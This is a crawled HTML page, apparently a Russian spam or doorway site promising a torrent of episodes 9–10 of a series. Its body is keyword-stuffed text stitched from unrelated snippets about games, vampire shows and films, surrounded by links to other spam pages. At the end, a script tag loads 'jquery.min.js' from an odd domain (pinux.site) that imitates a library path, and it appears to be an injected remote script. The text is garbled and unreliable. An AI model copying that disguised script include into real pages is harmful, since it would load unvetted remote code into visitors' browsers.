

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-kult-serial-9-10-seriya-skachat-torrent.html
body_size: 3064
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Культ сериал 9 10 серия скачать торрент - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Культ сериал 9 10 серия скачать торрент</h2>
                            </header>
                            <p>"Shooter", или попросту "стрелялки", - это особый жанр компьютерных видеоигр, который, пожалуй, вряд ли утратит свою популярность. Анджела Бассетт исполняет роль Марии Лаво — реально существовавшей в xix веке королевы вуду из Нового Орлеана, ставшей легендой еще при жизни. Tartugi.net - фильмы, сериалы и мультфильмы смотреть онлайн, скачать бесплатно через торент, видео для смартфонов кпк андроид. Смотреть дневники вампира онлайн - Вампира.ру Приглашаем вас смотреть Дневники вампира на нашем сайте. Первоначально в кинопрокате фильм переводили как «Быстрые и яростные». Режиссёр Роб Коэн снялся в маленькой роли развозчика пиццы. 
Сериал ХБ все сезоны, смотреть онлайн в хорошем hd 720 качестве. Производство Россия. В ролях снимались: Гарик Харламов, Тимур Батрутдинов, Павел Зубков. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Это особый жанр компьютерных видеоигр, который, пожалуй, вряд ли утратит свою популярность. Дата выхода в России (или в Мире): 05.10.2011. Жанр: Драма, Зарубежный сериал, Триллер, Ужасы. 
Дневники вампира онлайн - один из лучших сериалов современности о вампирах, оборотнях. Tartugi.net - фильмы, сериалы и мультфильмы смотреть онлайн, скачать бесплатно через торент. Дата выхода в России (или в Мире): 18.10.2001. Дата выхода на dvd: 01.09.2009. Жанр: Боевик, Зарубежный. Сериал ХБ все сезоны, смотреть онлайн в хорошем hd 720 качестве. Производство Россия. В ролях. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. На ночных улицах слышен рев моторов – молодежные группировки Лос-Анджелеса выясняют. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-tekst-pesni-kto-kogo-brosil-aleksandr-kogan.html">Текст песни кто кого бросил александр коган</a></li>
                                <li><a href="zal-skachat-windows-10-poslednyuyu-versiyu.html">Скачать windows 10 последнюю версию</a></li>
                                <li><a href="zal-problemy-zagryazneniya-mirovogo-okeana-prezentaciya.html">Проблемы загрязнения мирового океана презентация</a></li>
                                <li><a href="zal-skachat-besplatno-romanticheskie-melodii.html">Скачать бесплатно романтические мелодии</a></li>
                                <li><a href="zal-skachat-besplatno-mp3-stalker.html">Скачать бесплатно mp3 сталкер</a></li>
                                <li><a href="zal-skachat-maynkraft-1-1-0-na-planshet.html">Скачать майнкрафт 1 1 0 на планшет</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Шутер игры через торрент.</li>
<li>Американская история ужасов сезон 1,2,3,4,5,6,7,8 (2011.</li>
<li>Смотреть Дневники вампира онлайн - Вампира.ру.</li>
<li>- фильмы и сериалы, смотреть онлайн и скачать.</li>
<li>Форсаж (2001) смотреть онлайн или скачать фильм через.</li>
<li>ХБ смотреть онлайн с 1 по 2 сезон</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-zablokirovano-po-operaciyam-s-kartoy-uralsib.html">Заблокировано по операциям с картой уралсиб</a></li>
                                            <li><a href="zal-sveta-dostala-akkordy.html">Света достала аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-proshivki-dlya-toyota-korolla.html">Прошивки для тойота королла</a></li>
                                            <li><a href="zal-blank-otchet-fss-2015.html">Бланк отчет фсс 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-pesnya-ya-sochinyayu-roman-tekst.html">Песня я сочиняю роман текст</a></li>
                                            <li><a href="zal-canon-3600-drayvera-skachat.html">Canon 3600 драйвера скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-igru-lucky-patcher-na-android.html">Скачать игру lucky patcher на андроид</a></li>
                                            <li><a href="zal-drakula-skachat-torrent-terens-fisher.html">Дракула скачать торрент теренс фишер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
